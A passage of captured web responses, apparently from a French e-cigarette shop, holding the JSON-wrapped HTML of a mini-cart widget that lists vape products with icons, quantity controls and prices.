14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/drip-tip-filtre-testeur\/25730-drip-tip-510-hookah-air-fumytech.html#\/couleur-black\" title=\"Drip Tip 510 Hookah Air - Fumytech\">\r\n                             Drip Tip 510 Hookah Air - Fumytech\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_25730_52897\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/drip-tip-filtre-testeur\/25730-drip-tip-510-hookah-air-fumytech.html#\/couleur-black\" title=\"Product detail\">Couleur : Black<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_25730_52897_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_25730_52897_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"1\" name=\"quantity_25730_52897_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"1\" name=\"quantity_25730_52897_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                        <span data2 class=\"old-price-cart\" style=\"text-decoration:line-through;color: #000;font-size: 10px;margin-right: 10px;\">2,90 \u20ac<\/span>\r\n                                                                            \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       2,81 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n            \r\n\r\n        <\/dl>\r\n        \r\n\r\n    \r\n\r\n\r\n    \r\n    \r\n\r\n\r\n    \r\n    \r\n\r\n    \r\n    \r\n\r\n\r\n\r\n    <!--<script type=\"text\/javascript\">\r\n        $(document).ready(function () {\r\n            $('.cart_quantity_input').typeWatch(\r\n                {\r\n                    highlight: true,\r\n                    wait: 600,\r\n                    captureLength: 0,\r\n                    callback: function (val) {\r\n                        updateQtySlidingcart(val, true, this.el);\r\n                        var uid = $('body').data('uid');\r\n                        $.get(\"\/socket\/user\/\" + uid, function (data) {\r\n                        });\r\n                    }\r\n                });\r\n        });\r\n\r\n        const updateQtySlidingcart = function (val, cart, el) {\r\n            if (typeof (cart) == 'undefined' || cart){\r\n                var prefix = '#sclist';\r\n            }\r\n            var id = $(el).attr('name');\r\n            var exp = new RegExp(\"^[0-9]+$\");\r\n\r\n            if (exp.test(val) == true) {\r\n                var hidden = $('input[name=' + id + '_hidden]').val();\r\n                var input = $('input[name=' + id + ']').val();\r\n                var QtyToUp = parseInt(input) - parseInt(hidden);\r\n                if (parseInt(QtyToUp) > 0)\r\n                    upQuantitySlidingcart(id.replace('quantity_', ''), QtyToUp);\r\n                else if (parseInt(QtyToUp) < 0)\r\n                    downQuantitySlidingcart(id.replace('quantity_', ''), QtyToUp);\r\n            } else\r\n                $('input[name=' + id + ']').val($('input[name=' + id + '_hidden]').val());\r\n        }\r\n\r\n    <\/script>-->\r\n\r\n","nbTotalProducts":10,"productTotal":0}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gfc-provap.com/?rand=1769181937097
body_size: 105399
content:
{"products":[],"rendred_tpl":"\r\n                    <dl class=\"products cart_list product_list_widget\" >\r\n                                                            <dt  id=\"sccart_block_product_33539_61303_0\"  data-product-id=\"33539\" data-id=\"sccart_block_product_33539_61303_0\" class=\"  first_item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/clearomiseurs\/33539-itank-t-dual-mesh-6ml-245mm-vaporesso-33436.html\" title=\"iTank T Dual Mesh 6ml 24.5mm - Vaporesso\"><img src=\"https:\/\/www.gfc-provap.com\/155002-cart_default\/itank-t-dual-mesh-6ml-245mm-vaporesso.jpg\" alt=\"iTank T Dual Mesh 6ml 24.5mm - Vaporesso\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=33539&amp;ipa=61303&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/clearomiseurs\/33539-itank-t-dual-mesh-6ml-245mm-vaporesso-33436.html#\/couleur-gold\" title=\"iTank T Dual Mesh 6ml 24.5mm - Vaporesso\">\r\n                             iTank T Dual Mesh 6ml 24.5mm - Vaporesso\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_33539_61303\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/clearomiseurs\/33539-itank-t-dual-mesh-6ml-245mm-vaporesso-33436.html#\/couleur-gold\" title=\"Product detail\">Couleur : Gold<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_33539_61303_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_33539_61303_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"2\" name=\"quantity_33539_61303_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"2\" name=\"quantity_33539_61303_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                        <span data2 class=\"old-price-cart\" style=\"text-decoration:line-through;color: #000;font-size: 10px;margin-right: 10px;\">15,58 \u20ac<\/span>\r\n                                                                            \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       26,42 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_32836_60047_0\"  data-product-id=\"32836\" data-id=\"sccart_block_product_32836_60047_0\" class=\"  item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/cartouches-pre-remplies\/32836-cartouches-pre-remplies-elfa-pro-20mg-2ml-2pcs-elfbar.html\" title=\"Cartouches Pr&eacute;-Remplies Elfa Pro 20mg 2ml (2pcs) - Elfbar\"><img src=\"https:\/\/www.gfc-provap.com\/150609-cart_default\/cartouches-pre-remplies-elfa-pro-20mg-2ml-2pcs-elfbar.jpg\" alt=\"Cartouches Pr&eacute;-Remplies Elfa Pro 20mg 2ml (2pcs) - Elfbar\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=32836&amp;ipa=60047&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/cartouches-pre-remplies\/32836-cartouches-pre-remplies-elfa-pro-20mg-2ml-2pcs-elfbar.html#\/saveur-blue_razz_lemonade\" title=\"Cartouches Pr\u00e9-Remplies Elfa Pro 20mg 2ml (2pcs) - Elfbar\">\r\n                             Cartouches Pr&eacute;-Remplies Elfa Pro 20mg 2ml (2pcs) -\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_32836_60047\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/cartouches-pre-remplies\/32836-cartouches-pre-remplies-elfa-pro-20mg-2ml-2pcs-elfbar.html#\/saveur-blue_razz_lemonade\" title=\"Product detail\">Saveur : Blue Razz Lemonade<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_32836_60047_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" 